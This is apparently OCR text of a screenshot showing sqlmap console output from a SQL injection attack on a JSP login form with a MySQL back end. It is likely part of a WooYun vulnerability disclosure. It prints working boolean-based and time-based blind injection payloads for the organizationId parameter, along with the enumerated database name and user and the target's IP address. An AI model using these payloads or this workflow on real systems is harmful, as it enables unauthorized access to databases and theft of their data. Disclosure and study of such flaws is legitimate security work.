 管理员: C:\Windows\system32\cmd.exe
---
Parameter: organizationId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: checkbox=on&organizationId=defaultema' AND 6824=6824 AND 'Axhu'='Axhu&password=g00dPa$$
w0rD&submit=%e7%99%bb  %e5%bd%95&username=bpcdujjo
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: checkbox=on&organizationId=defaultema' AND (SELECT * FROM (SELECT(SLEEP(5)))uzSD) AND '
cUgj'='cUgj&password=g00dPa$$w0rD&submit=%e7%99%bb  %e5%bd%95&username=bpcdujjo
---
[14:57:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[14:57:43] [INFO] fetching current database
[14:57:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:57:43] [INFO] retrieved:
[14:57:48] [WARNING] time-based comparison requires larger statistical model, please wait...........
............
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:58:09] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[14:58:21] [INFO] adjusting time delay to 4 seconds due to good response times
ema
current database:    'ema'
[14:58:56] [INFO] testing if current user is DBA
[14:58:56] [INFO] fetching current user
[14:58:56] [INFO] retrieved:
[14:58:59] [INFO] retrieved: ema@%
current user is DBA:    False
[15:00:30] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\61.188.185.134
'
[*] shutting down at 15:00:30
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
www.wooyun.org